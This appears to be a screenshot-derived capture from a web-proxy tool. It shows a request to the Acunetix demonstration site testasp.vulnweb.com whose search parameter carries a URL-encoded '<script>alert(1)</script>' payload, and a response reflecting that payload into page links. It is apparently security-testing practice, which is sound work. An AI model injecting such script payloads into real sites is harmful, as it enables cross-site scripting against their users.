 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSQRBTCTR=BKEGJPMCNDMHOJBMKBLPHAJO
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10"
cellspacing="0">
23 <tr bgcolor="#008F00">
24 <td width="306px"><a href="https://www.acunetix.com/"
><img src="Images/logo.gif" width="306" height="38"
border="0" alt="Acunetix website security"></a></td>
25 <td align="right" valign="middle" bgcolor="#008F00"
class="disclaimer">TEST and Demonstration site for <a
href="https://www.acunetix.com/vulnerability-scanner/">
Acunetix Web Vulnerability Scanner</a></td>
26 </tr>
27 <tr>
28 <td colspan="2"><div class="menubar"><a href="
Templatize.asp?item=html/about.html" class="menu">about</
a> - <a href="Default.asp" class="menu">forums</a> - <a
href="Search.asp" class="menu">search</a>
29 - <a href="
./Login.asp?RetURL=%2FSearch%2Easp%3FtfSearch%3D%253Cscri
pt%253Ealert%25281%2529%253C%252Fscript%253E" class="menu
">login</a> - <a href="
./Register.asp?RetURL=%2FSearch%2Easp%3FtfSearch%3D%253Cs
cript%253Ealert%25281%2529%253C%252Fscript%253E" class="
menu">register</a>
30 - <a href="
https://www.acunetix.com/vulnerability-scanner/sql-inject
ion/" class="menu">SQL scanner</a> - <a href="
https://www.acunetix.com/websitesecurity/sql-injection/"
class="menu">SQL vuln help</a>
31 </div></td>
32 </tr>
33 <tr>
34 <td colspan="2"><!-- InstanceBeginEditable
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)